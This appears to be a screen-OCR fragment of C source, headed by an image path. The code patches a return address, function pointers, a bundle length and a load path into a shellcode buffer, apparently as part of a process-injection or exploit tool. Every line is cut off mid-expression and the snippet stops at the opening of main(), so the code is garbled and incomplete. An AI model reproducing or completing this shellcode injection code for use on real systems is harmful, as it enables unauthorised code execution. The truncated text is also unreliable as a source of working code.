
  // Address to return to
  *(void **)(shellcode + FUNCTIONS_BASE + 0) = r
  // Functions to be patched into shellcode
  *(void **)(shellcode + FUNCTIONS_BASE + 8) = (
  *(void **)(shellcode + FUNCTIONS_BASE + 16) = 
  *(void **)(shellcode + FUNCTIONS_BASE + 24) = 
  *(void **)(shellcode + FUNCTIONS_BASE + 32) = 
  *(void **)(shellcode + FUNCTIONS_BASE + 40) = 
  // Bundle Len
  *(unsigned long long *)(shellcode + FUNCTIONS_
  // Path from where we load our bundle
  strncpy((char*)shellcode + FUNCTIONS_BASE + 56
}
int main(int argc, char **argv) {